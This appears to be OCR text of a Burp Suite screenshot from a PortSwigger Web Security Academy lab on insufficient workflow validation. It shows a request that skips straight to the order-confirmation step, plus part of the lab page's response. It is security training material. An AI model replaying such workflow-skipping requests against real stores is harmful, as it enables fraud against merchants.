 Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Comment
602 https://0a1e00510334fb2380b9... GET /academyLabHeader 101 147
601 https://0a1e00510334fb2380b9... GET /cart/order-confirmation?order-confirm... ✓ 200 4099 HTML Insufficient workflow vali...
600 https://0a1e00510334fb2380b9... POST /cart/checkout ✓ 303 129
599 https://www.youtube.com POST /youtubei/v1/log_event?alt=json&key=A... ✓ 200 394 JSON
Request
Pretty Raw Hex \n
1 GET /cart/order-confirmation?order-confirmed=true HTTP/2
2 Host: 0a1e00510334fb2380b9267f006600f5.web-security-academy.net
3 Cookie: session=d3aV0rYfAEfAnzSmjVeMg1R4Wr7DEbCD
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.141 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer:
https://0a1e00510334fb2380b9267f006600f5.web-security-academy.net/cart
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3991
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Insufficient workflow validation
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Insufficient workflow validation
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/logic-flaws/examples/la
b-logic-flaws-insufficient-workflow-validation'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
Search... 0 highlights